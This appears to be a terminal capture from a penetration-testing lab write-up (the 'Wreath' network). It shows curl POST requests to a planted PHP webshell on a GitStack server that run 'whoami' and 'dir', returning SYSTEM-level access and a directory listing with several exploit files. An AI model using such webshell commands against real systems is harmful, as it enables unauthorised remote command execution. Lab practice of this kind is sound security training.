 ┌──(s3ntin3l㉿warmachine)-[~/wreath]
└─$ curl -X POST http://10.200.85.150/web/exploit.php -d "a=whoami"
"nt authority\system
"
┌──(s3ntin3l㉿warmachine)-[~/wreath]
└─$ curl -X POST http://10.200.85.150/web/exploit.php -d "a=dir"
" Volume in drive C has no label.
 Volume Serial Number is C0B9-B671
 Directory of C:\GitStack\gitphp
23/03/2022  16:19    <DIR>          .
23/03/2022  16:19    <DIR>          ..
08/11/2020  13:28    <DIR>          cache
08/11/2020  13:29    <DIR>          config
08/11/2020  13:28    <DIR>          css
08/11/2020  13:28    <DIR>          doc
23/03/2022  12:04                34 exploit-jayyaj.php
23/03/2022  12:00                34 exploit-veezy.php
23/03/2022  16:29                34 exploit.php
08/11/2020  13:28    <DIR>          images
08/11/2020  13:28    <DIR>          include
16/05/2012  13:20             5,742 index.php
08/11/2020  13:28    <DIR>          js
08/11/2020  13:28    <DIR>          lib
08/11/2020  13:28    <DIR>          locale
08/11/2020  13:28    <DIR>          templates
08/11/2020  13:28    <DIR>          templates_c
               4 File(s)          5,844 bytes
              13 Dir(s)   7,275,712,512 bytes free
"